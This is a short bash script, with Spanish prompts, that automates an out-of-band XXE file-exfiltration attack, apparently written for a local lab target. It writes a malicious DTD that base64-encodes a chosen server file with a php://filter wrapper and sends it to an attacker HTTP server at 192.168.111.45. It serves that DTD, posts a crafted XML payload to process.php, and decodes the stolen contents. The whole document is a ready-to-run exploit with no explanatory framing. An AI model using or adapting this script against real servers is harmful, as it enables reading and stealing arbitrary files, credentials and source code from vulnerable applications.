 #!/bin/bash
echo -ne "\n[+] Introduce el archivo a leer: " && read -r myFilename
malicious_dtd="""
<!ENTITY % file SYSTEM \"php://filter/convert.base64-encode/resource=$myFilename\">
<!ENTITY % eval \"<!ENTITY &#x25; exfil SYSTEM 'http://192.168.111.45/?file=%file;'>\">
%eval;
%exfil;"""
echo $malicious_dtd > malicious.dtd
python3 -m http.server 80 &>response &
PID=$!
sleep 1; echo
curl -s -X POST "http://localhost:5000/process.php" -d '<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://192.168.111.45/malicious.dtd"> %xxe;]>
<root><name>test</name><tel>123456789</tel><email>test@test.com</email><password>s4vitar123</password></root>' &>/dev/null
cat response | grep -oP "/?file=\K[^.*\s]+" | base64 -d
kill -9 $PID
wait $PID 2>/dev/null
rm response 2>/dev/null